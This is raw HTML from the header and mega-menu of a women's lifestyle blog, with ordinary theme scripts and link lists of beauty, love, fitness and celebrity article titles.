    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69813e5860077_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69813e5860077" ><script>var block_td_uid_1_69813e5860077 = new tdBlock();
block_td_uid_1_69813e5860077.id = "td_uid_1_69813e5860077";
block_td_uid_1_69813e5860077.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69813e5860077_rand","tdc_css_class":"td_uid_1_69813e5860077_rand","tdc_css_class_style":"td_uid_1_69813e5860077_rand_style"}';
block_td_uid_1_69813e5860077.td_column_number = "3";
block_td_uid_1_69813e5860077.block_type = "td_block_mega_menu";
block_td_uid_1_69813e5860077.post_count = "5";
block_td_uid_1_69813e5860077.found_posts = "2715";
block_td_uid_1_69813e5860077.header_color = "";
block_td_uid_1_69813e5860077.ajax_pagination_infinite_stop = "";
block_td_uid_1_69813e5860077.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_69813e5860077);
</script><div id=td_uid_1_69813e5860077 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69813e5860077" data-td_block_id="td_uid_1_69813e5860077"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69813e5860077" data-td_block_id="td_uid_1_69813e5860077"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69813e58619b9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_69813e58619b9" ><script>var block_td_uid_2_69813e58619b9 = new tdBlock();
block_td_uid_2_69813e58619b9.id = "td_uid_2_69813e58619b9";
block_td_uid_2_69813e58619b9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69813e58619b9_rand","tdc_css_class":"td_uid_2_69813e58619b9_rand","tdc_css_class_style":"td_uid_2_69813e58619b9_rand_style"}';
block_td_uid_2_69813e58619b9.td_column_number = "3";
block_td_uid_2_69813e58619b9.block_type = "td_block_mega_menu";
block_td_uid_2_69813e58619b9.post_count = "5";
block_td_uid_2_69813e58619b9.found_posts = "901";
block_td_uid_2_69813e58619b9.header_color = "";
block_td_uid_2_69813e58619b9.ajax_pagination_infinite_stop = "";
block_td_uid_2_69813e58619b9.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_69813e58619b9);
</script><div id=td_uid_2_69813e58619b9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69813e58619b9" data-td_block_id="td_uid_2_69813e58619b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69813e58619b9" data-td_block_id="td_uid_2_69813e58619b9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69813e5863019_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_69813e5863019" ><script>var block_td_uid_3_69813e5863019 = new tdBlock();
block_td_uid_3_69813e5863019.id = "td_uid_3_69813e5863019";
block_td_uid_3_69813e5863019.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69813e5863019_rand","tdc_css_class":"td_uid_3_69813e5863019_rand","tdc_css_class_style":"td_uid_3_69813e5863019_rand_style"}';
block_td_uid_3_69813e5863019.td_column_number = "3";
block_td_uid_3_69813e5863019.block_type = "td_block_mega_menu";
block_td_uid_3_69813e5863019.post_count = "5";
block_td_uid_3_69813e5863019.found_posts = "1142";
block_td_uid_3_69813e5863019.header_color = "";
block_td_uid_3_69813e5863019.ajax_pagination_infinite_stop = "";
block_td_uid_3_69813e5863019.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_69813e5863019);
</script><div id=td_uid_3_69813e5863019 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69813e5863019" data-td_block_id="td_uid_3_69813e5863019"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69813e5863019" data-td_block_id="td_uid_3_69813e5863019"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69813e586410c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_69813e586410c" ><script>var block_td_uid_4_69813e586410c = new tdBlock();
block_td_uid_4_69813e586410c.id = "td_uid_4_69813e586410c";
block_td_uid_4_69813e586410c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69813e586410c_rand","tdc_css_class":"td_uid_4_69813e586410c_rand","tdc_css_class_style":"td_uid_4_69813e586410c_rand_style"}';
block_td_uid_4_69813e586410c.td_column_number = "3";
block_td_uid_4_69813e586410c.block_type = "td_block_mega_menu";
block_td_uid_4_69813e586410c.post_count = "5";
block_td_uid_4_69813e586410c.found_posts = "480";
block_td_uid_4_69813e586410c.header_color = "";
block_td_uid_4_69813e586410c.ajax_pagination_infinite_stop = "";
block_td_uid_4_69813e586410c.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_69813e586410c);
</script><div id=td_uid_4_69813e586410c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
